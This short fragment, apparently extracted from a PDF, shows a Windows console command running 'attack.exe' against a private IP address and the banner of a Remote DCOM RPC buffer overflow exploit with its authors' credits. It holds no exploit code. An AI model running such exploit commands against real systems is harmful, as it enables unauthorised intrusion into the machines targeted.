 C:\>attack.exe 192.168.210.211
---------------------------------------------------------
- Remote DCOM RPC Buffer Overflow Exploit
- Original code by FlashSky and Benjurry
- Rewritten by qing1010 <http://www.ercist.com.cn>
- modified by qing1010@ercist.iscas.ac.cn